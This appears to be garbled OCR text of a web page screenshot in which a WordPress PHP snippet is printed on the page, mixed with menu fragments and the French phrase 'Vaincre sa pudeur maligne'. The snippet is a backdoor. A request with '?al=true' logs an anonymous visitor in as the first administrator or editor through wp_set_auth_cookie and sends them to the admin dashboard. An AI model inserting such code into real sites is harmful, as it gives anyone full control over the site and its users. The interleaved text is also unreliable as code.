
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
VAINCRE SA PUDEUR
MALIGNE